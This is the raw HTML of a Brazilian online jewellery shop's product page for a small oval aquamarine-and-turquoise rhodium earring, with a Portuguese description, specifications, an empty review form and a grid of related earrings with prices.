href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.waufen.com.br/produto/brinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias/&title=Brinco%20Pequeno%20Oval%20Agua%20Marinha%20Com%20Turquesa%20Semi%20Joias" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow"><i class="icon-linkedin" aria-hidden="true"></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/brinco-pequeno-turmalina-de-zirconias-baguetes-rodio/" rel="next" class="button icon is-outline circle" aria-label="Next product">
                  <i class="icon-angle-left" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                <a title="Brinco Pequeno Turmalina De Zirconias Baguetes Rodio" href="https://www.waufen.com.br/produto/brinco-pequeno-turmalina-de-zirconias-baguetes-rodio/">
                <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-quadrado-rodio-pequeno-semi-joias-finas-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-quadrado-rodio-pequeno-semi-joias-finas-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-quadrado-rodio-pequeno-semi-joias-finas-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-quadrado-rodio-pequeno-semi-joias-finas-1-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://www.waufen.com.br/produto/brinco-ear-cuff-rubi-moderno-semi-joias-de-luxo-online/" rel="previous" class="button icon is-outline circle" aria-label="Previous product">
                  <i class="icon-angle-right" aria-hidden="true"></i>              </a>
              <div class="nav-dropdown">
                  <a title="Brinco Ear Cuff Rubi Moderno Semi Joias De Luxo Online" href="https://www.waufen.com.br/produto/brinco-ear-cuff-rubi-moderno-semi-joias-de-luxo-online/">
                  <img width="100" height="100" src="https://www.waufen.com.br/wp-content/uploads/2020/04/ear-cuff-rubi-leitoso-semi-joias-da-moda-waufen-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/ear-cuff-rubi-leitoso-semi-joias-da-moda-waufen-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/ear-cuff-rubi-leitoso-semi-joias-da-moda-waufen-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/ear-cuff-rubi-leitoso-semi-joias-da-moda-waufen-1-280x280.jpg 280w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-center" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Descrição					</a>
				</li>
											<li role="presentation" class="additional_information_tab " id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Informação adicional					</a>
				</li>
											<li role="presentation" class="reviews_tab " id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Avaliações (0)					</a>
				</li>
											<li role="presentation" class="ux_global_tab_tab " id="tab-title-ux_global_tab">
					<a href="#tab-ux_global_tab" role="tab" aria-selected="false" aria-controls="tab-ux_global_tab" tabindex="-1">
						Guia de Medidas					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Brinco pequeno oval agua marinha com zirconias turquesa joia, belo exemplar de joia elegante e suntuosa, o brinco em rodio branco é uma excelente opção para quem ama acessórios clássicos e delicados, mas não abre mão de uma peça mais marcante e luxuosa.<BR><BR>Feito com zirconias em formato oval o brinco mede aproximadamente 1,0 cm de largura e 1,3 cm de altura<BR><BR>E para quem quer surpreender, a gargantilha e o anel com as mesmas atribuições formam uma coleção perfeita para presentear uma mulher inesquecível.<BR><BR>A satisfação de cada um de nossos clientes é o nosso principal cuidado. Por isso, além de oferecer joias encantadoras e de qualidade, todos os pedidos são enviados com nota fiscal, certificado de garantia.<BR><BR>O que é Zircônia: A Zircônia é uma pedra sintética que, na aparência, mais se aproxima do Diamante. Entre as suas qualidades se dá a transparência e o seu baixo custo, mas que não tira a beleza de uma joia. Além disso, ela também pode ser produzida em diversas cores.</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Detalhes do produto">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Peso</th>
			<td class="woocommerce-product-attributes-item__value">20 g</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensões</th>
			<td class="woocommerce-product-attributes-item__value">2 &times; 2 &times; 1 cm</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Avaliações		</h3>

					<p class="woocommerce-noreviews">Não há avaliações ainda.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Seja o primeiro a avaliar &ldquo;Brinco Pequeno Oval Agua Marinha Com Turquesa Semi Joias&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produto/brinco-pequeno-oval-agua-marinha-com-turquesa-semi-joias/#respond" style="display:none;">Cancelar resposta</a></small></h3><form action="https://www.waufen.com.br/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Sua avaliação&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Avaliar&hellip;</option>
						<option value="5">Perfeito</option>
						<option value="4">Bom</option>
						<option value="3">Razoável</option>
						<option value="2">Nada mal</option>
						<option value="1">Muito ruim</option>
					</select></div><p class="comment-form-comment"><label for="comment">Sua avaliação sobre o produto&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nome&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">E-mail&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvar meus dados neste navegador para a próxima vez que eu comentar.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='7601' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f1cc170563" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="112"/><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content " id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
														</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Produtos relacionados			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small" >
  
		<div class="product-small col has-hover product type-product post-768 status-publish instock product_cat-brincos product_cat-brincos-pequenos product_cat-brincos-rodio product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio product_tag-rubelita product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-prata-ear-jacket-rodio-semi-joia-moderna-cristal-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-semi-joia-com-pedras-leitosas-prata-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Leque Delicado Com Zirconias Rubi Candy Semijoias" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-semi-joia-com-pedras-leitosas-prata-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-semi-joia-com-pedras-leitosas-prata-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-semi-joia-com-pedras-leitosas-prata-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-colorido-rosa-quartzo-semijoias-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Brinco Leque Delicado Com Zirconias Rubi Candy Semijoias" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-colorido-rosa-quartzo-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-colorido-rosa-quartzo-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-colorido-rosa-quartzo-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-prata-ear-jacket-rodio-semi-joia-moderna-cristal-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Leque Delicado Com Zirconias Rubi Candy Semijoias</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>78,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:768,&quot;item_id&quot;:768,&quot;item_name&quot;:&quot;Brinco Leque Delicado Com Zirconias Rubi Candy Semijoias&quot;,&quot;sku&quot;:&quot;1083-I&quot;,&quot;price&quot;:78,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:768,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-prata-ear-jacket-rodio-semi-joia-moderna-cristal-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-1121 status-publish instock product_cat-brincos product_cat-brincos-medios product_cat-brincos-pequenos product_cat-brincos-rodio product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio product_tag-quartzo-rosa product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-pequeno-rdio-branco-com-zirconias-quartzo-rosa/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-redondinho-rosa-leitosa-zirconias-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Pequeno Ródio Branco Com Zirconias Quartzo Rosa" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-redondinho-rosa-leitosa-zirconias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-redondinho-rosa-leitosa-zirconias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-redondinho-rosa-leitosa-zirconias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-delicado-pequeno-rosa-quartzo-zirconias-prata-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Brinco Pequeno Ródio Branco Com Zirconias Quartzo Rosa" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-delicado-pequeno-rosa-quartzo-zirconias-prata-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-delicado-pequeno-rosa-quartzo-zirconias-prata-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-delicado-pequeno-rosa-quartzo-zirconias-prata-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-pequeno-rdio-branco-com-zirconias-quartzo-rosa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Pequeno Ródio Branco Com Zirconias Quartzo Rosa</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>155,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1121,&quot;item_id&quot;:1121,&quot;item_name&quot;:&quot;Brinco Pequeno R\u00f3dio Branco Com Zirconias Quartzo Rosa&quot;,&quot;sku&quot;:&quot;1804-I&quot;,&quot;price&quot;:155,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:1121,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-pequeno-rdio-branco-com-zirconias-quartzo-rosa\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-991 status-publish last instock product_cat-brincos product_cat-brincos-grandes product_cat-brincos-medios product_cat-brincos-rodio product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-festas product_tag-joias-rodio product_tag-semijoias product_tag-turmalina has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-festa-turmalina-candy-com-rodio-semi-joias-da-moda/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-longo-de-festa-semi-joia-prata-turmalina-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Festa Turmalina Candy Com Rodio Semi Joias Da Moda" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-longo-de-festa-semi-joia-prata-turmalina-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-longo-de-festa-semi-joia-prata-turmalina-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-longo-de-festa-semi-joia-prata-turmalina-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-festa-turmalina-candy-com-rodio-semi-joias-da-moda/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Festa Turmalina Candy Com Rodio Semi Joias Da Moda</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>189,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:991,&quot;item_id&quot;:991,&quot;item_name&quot;:&quot;Brinco Festa Turmalina Candy Com Rodio Semi Joias Da Moda&quot;,&quot;sku&quot;:&quot;1400-Z&quot;,&quot;price&quot;:189,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:991,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-festa-turmalina-candy-com-rodio-semi-joias-da-moda\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-838 status-publish first instock product_cat-brincos product_cat-brincos-medios product_cat-brincos-rodio has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-delicado-da-moda-retangular-turmalina-leitosa/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-da-moda-com-zirconia-candy-turmalina-semijoia-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Delicado Da Moda Retangular Turmalina Leitosa" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-da-moda-com-zirconia-candy-turmalina-semijoia-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-da-moda-com-zirconia-candy-turmalina-semijoia-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-da-moda-com-zirconia-candy-turmalina-semijoia-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-delicado-da-moda-retangular-turmalina-leitosa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Delicado Da Moda Retangular Turmalina Leitosa</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>193,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:838,&quot;item_id&quot;:838,&quot;item_name&quot;:&quot;Brinco Delicado Da Moda Retangular Turmalina Leitosa&quot;,&quot;sku&quot;:&quot;1467-I&quot;,&quot;price&quot;:193,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:838,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-delicado-da-moda-retangular-turmalina-leitosa\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-848 status-publish instock product_cat-brincos product_cat-brincos-de-zirconias product_cat-brincos-grandes product_cat-brincos-medios product_cat-brincos-rodio product_tag-cristal product_tag-joias-modernas product_tag-joias-para-debutantes product_tag-joias-para-festas product_tag-joias-rodio product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-noiva-luxo-com-zirconias-cristais-e-banho-de-rodio/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-festa-grande-redondo-zirconias-de-luxo-semijoia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Noiva Luxo Com Zirconias Cristais E Banho De Rodio" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-festa-grande-redondo-zirconias-de-luxo-semijoia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-festa-grande-redondo-zirconias-de-luxo-semijoia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-festa-grande-redondo-zirconias-de-luxo-semijoia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-grande-de-zirconias-semi-joias-waufen-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Brinco Noiva Luxo Com Zirconias Cristais E Banho De Rodio" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-grande-de-zirconias-semi-joias-waufen-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-grande-de-zirconias-semi-joias-waufen-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-grande-de-zirconias-semi-joias-waufen-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-noiva-luxo-com-zirconias-cristais-e-banho-de-rodio/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Noiva Luxo Com Zirconias Cristais E Banho De Rodio</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>178,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:848,&quot;item_id&quot;:848,&quot;item_name&quot;:&quot;Brinco Noiva Luxo Com Zirconias Cristais E Banho De Rodio&quot;,&quot;sku&quot;:&quot;1289-Z&quot;,&quot;price&quot;:178,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:848,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-noiva-luxo-com-zirconias-cristais-e-banho-de-rodio\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-730 status-publish instock product_cat-brincos product_cat-brincos-de-zirconias product_cat-brincos-medios product_cat-brincos-pequenos product_cat-brincos-rodio product_tag-cristal product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-quadrada product_tag-joias-rodio product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/brinco-lapidacao-emerald-prata-com-zirconia-amarela/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-ponto-de-luz-com-zirconias-quadradinhas-semi-joia-prata-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Ponto De Luz Cristal Com Rodio Brincos Para Noivas" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-ponto-de-luz-com-zirconias-quadradinhas-semi-joia-prata-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-ponto-de-luz-com-zirconias-quadradinhas-semi-joia-prata-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-ponto-de-luz-com-zirconias-quadradinhas-semi-joia-prata-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-prata-semijoias-da-moda-waufen-ponto-luz-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Brinco Ponto De Luz Cristal Com Rodio Brincos Para Noivas" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-prata-semijoias-da-moda-waufen-ponto-luz-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-prata-semijoias-da-moda-waufen-ponto-luz-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-prata-semijoias-da-moda-waufen-ponto-luz-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/brinco-lapidacao-emerald-prata-com-zirconia-amarela/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Brinco Ponto De Luz Cristal Com Rodio Brincos Para Noivas</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>99,00</bdi></span></span>
</div>		</div>
	</div>
